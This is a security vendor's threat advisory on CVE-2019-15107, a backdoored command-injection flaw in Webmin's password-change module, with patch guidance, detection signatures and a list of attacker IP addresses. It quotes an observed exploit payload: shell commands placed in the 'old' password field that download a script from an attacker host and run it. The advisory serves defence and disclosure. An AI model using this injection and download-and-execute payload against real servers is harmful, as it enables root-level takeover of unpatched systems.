Hackers continue to mount attacks on Webmin servers
Webmin servers have been under attack after (August) the major disclosure of remote code execution vulnerability. SonicWall Threat Research Lab continues to observe attempts to exploit this vulnerability in the Webmin server.
Webmin:
With over 3 million downloads per year, Webmin is one of the world’s most popular open-source web-based applications for managing Unix-based systems. It allows management of a system remotely through a Web-GUI. Webmin can be installed on any Apple Mac OS X server, FreeBSD, CentOS, Ubuntu Linux, Solaris platforms, although recent versions can also be installed and run on Windows. Once the product is installed, a web interface is available to administer and manage the system remotely. It helps to configure operating system internals, such as users, disk quotas, services or configuration files, as well as modify and control open-source apps, such as the Apache HTTP Server, PHP or MySQL. It usually listens for connections on port 10000.
Vulnerability | CVE-2019-15107:
Change Passwords is a standard webmin module which allows the current user to change the password of any user on the system. A password can be changed via a HTTP POST request to password_change.cgi.
A command injection vulnerability exists in the Change Passwords module of Webmin. When password_change.cgi receives a POST request to change a user’s password, it extracts the old HTTP parameter to validate. If the password specified by old is incorrect, it builds an error string to return to the user. When building this error string, it evaluates the value assigned to old as a shell command using the qx Perl function. This results in any shell command assigned to old parameter indiscriminately being executed. This is because of the backdoor implanted in some versions of the installation package and source code. This is an artificial backdoor and a typical case for supply chain attacks.
Password mode is set to 0 by default (passwd_mode=0).
When the following authentication option under Webmin Configuration page is checked, passwd_mode changes to 2 (passwd_mode=2) allowing the users to set a new password using the old password.

Vulnerability can be triggered only when passwd_mode is set to 2 on the vulnerable versions of Webmin.
Exploit:
A remote, unauthenticated attacker could exploit this vulnerability by sending a crafted request to the target system. Successful exploitation of this vulnerability could result in arbitrary remote command execution on the target system as the root user.
A recent attempt to exploit this vulnerability is reported by Bad Packets.

In this attempt, old password is specified as below. When the exploit shell code gets executed, it downloads and runs the malicious payload on the target system.
cd /tmp;
wget http://185.112.249.188/son.sh -O webmin.exploit;
chmod 777 webmin.exploit;
./webmin.exploit webmin
Fix:
All Webmin versions between 1.882 to 1.921 downloaded from Sourceforge are vulnerable.

According to a Shodan search, Webmin has more than 262,000 public instances available at the time of writing, mostly located in the United States, France, Germany, Canada & United Kingdom—of which only 90,000 instances are running the latest patched Webmin version 1.930.
Webmin administrators are advised to update to the version 1.930.
SonicWALL Capture Labs Threat Research team provides protection against this threat with the following signatures:
- IPS: 14367 Webmin password_change.cgi Remote Command Injection 1
- IPS: 14368 Webmin password_change.cgi Remote Command Injection 2
- WAF: 1726 Webmin Unauthenticated Remote Code Execution
IOC:
SonicWall firewalls have blocked attempts from the following attacker IP addresses.
104.192.3.82
109.236.90.209
115.79.214.147
122.96.43.105
141.98.213.190
144.217.255.89
144.217.90.68
148.70.158.156
149.56.44.47
158.69.150.53
162.247.72.199
162.247.74.202
163.172.76.38
167.71.154.202
171.25.193.77
171.25.193.78
172.1.43.9
176.10.99.200
179.43.146.230
185.100.87.207
185.112.146.55
185.220.100.253
185.220.102.4
185.220.102.6
185.220.102.7
185.225.208.117
192.168.7.99
193.169.255.102
193.56.28.120
195.176.3.23
195.189.96.147
195.206.105.217
198.98.56.149
23.129.64.156
23.129.64.162
23.129.64.168
23.129.64.170
23.129.64.180
23.129.64.184
23.129.64.185
23.129.64.206
23.129.64.211
23.129.64.214
46.165.230.5
50.7.176.2
51.75.201.127
62.102.148.68
87.118.116.103
87.120.254.105
89.234.157.254
94.230.208.148
95.128.43.164
185.112.249.188
147.135.124.113




